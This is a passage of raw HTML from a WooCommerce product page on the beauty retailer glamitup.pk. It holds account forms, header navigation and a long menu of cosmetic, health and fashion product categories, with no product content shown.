	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="31dda9c6ae" /><input type="hidden" name="_wp_http_referer" value="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="6be7eeea33" /><input type="hidden" name="_wp_http_referer" value="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-1770">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
